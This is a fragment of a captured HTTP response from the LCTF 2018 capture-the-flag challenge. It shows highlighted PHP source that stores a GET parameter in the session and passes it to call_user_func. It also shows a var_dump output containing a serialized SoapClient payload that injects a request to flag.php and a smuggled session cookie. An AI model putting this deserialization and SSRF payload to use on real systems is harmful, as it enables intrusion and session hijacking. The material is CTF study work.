 Response
Pretty Raw Hex Render \n
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'name'</span>
<span style="color: #007700">]&nbsp;=&nbsp;</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'name'</span>
<span style="color: #007700">];<br />
}<br />
</span>
<span style="color: #0000BB">var_dump</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">$a&nbsp;</span>
<span style="color: #007700">=&nbsp;array(</span>
<span style="color: #0000BB">reset</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">),&nbsp;</span>
<span style="color: #DD0000">'welcome_to_the_lctf2018'</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">call_user_func</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$b</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$a</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
14 </span>
15 </code>
array(1) {
16 ["name"]=>
17 string(232) "|O:10:"SoapClient":5:{s:3:"uri";s:16:"http://127.0.0.1";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:15:"_stre
18 Cookie:PHPSESSID=3ofp86dn6hbfttv5qvoghllas3";s:13:"_soap_version";i:1;}"
19 }
20